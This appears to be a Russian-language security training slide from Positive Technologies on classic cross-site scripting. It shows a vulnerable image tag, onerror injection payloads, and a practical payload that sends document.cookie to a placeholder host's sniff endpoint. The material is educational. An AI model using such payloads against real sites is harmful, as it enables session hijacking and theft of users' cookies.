 Cross-Site Scripting – Классическая эксплуатация

Пример (1) – по событию

Уязвимый HTML-код:
...
<IMG SRC="$filename">
...

Эксплуатация:
/?filename="onerror=alert('XSS');"
/?filename="onerror=javascript:alert('XSS');"
...

HTML-код возвращаемой страницы примет вид:
...
<IMG SRC=""onerror=alert('XSS');"">
...

Пример практического использования:

/?filename="onerror="xss=new/**/Image().src='http://host/sniff?c='%2Bescape(document.cookie);"

POSITIVE TECHNOLOGIES

MyShared